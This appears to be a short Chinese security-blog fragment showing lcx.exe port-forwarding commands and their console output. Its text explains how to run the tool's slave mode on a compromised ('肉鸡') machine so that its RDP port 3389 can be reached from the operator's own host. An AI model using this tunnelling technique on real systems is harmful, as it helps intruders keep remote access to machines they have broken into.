 $ lcx.exe -listen 1111 11122
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Listening port 1111 ......
[+] Listen OK!
[+] Listening port 11122 ......
[+] Listen OK!
[+] Waiting for Client on port:1111 ......
[+] Accept a Client on port 1111 from 192.168.1.200 ......
slave 192.168.1.4 1111 127.0.0.1
[+] Waiting another Client on port:11122....
[+] Accept a Client on port 11122 from 127.0.0.1
[+] Accept Connect OK!
[+] Start Transmit (192.168.1.200:2219 <-> 127.0.0.1:42448) ......
Recv 19 bytes 127.0.0.1:42448
Send 19 bytes 192.168.1.200:2219
Recv 19 bytes 192.168.1.200:2219
Send 19 bytes 127.0.0.1:42448
[-] Read fd2 data error,maybe close?
[+] OK! I Closed The Two Socket.
[+] CreateThread OK!
[+] Waiting for Client on port:1111 ......
[+] Accept a Client on port 1111 from 192.168.1.200 ......
[+] Waiting another Client on port:11122....
安全鸭
https://blog.csdn.net/weixin_44508748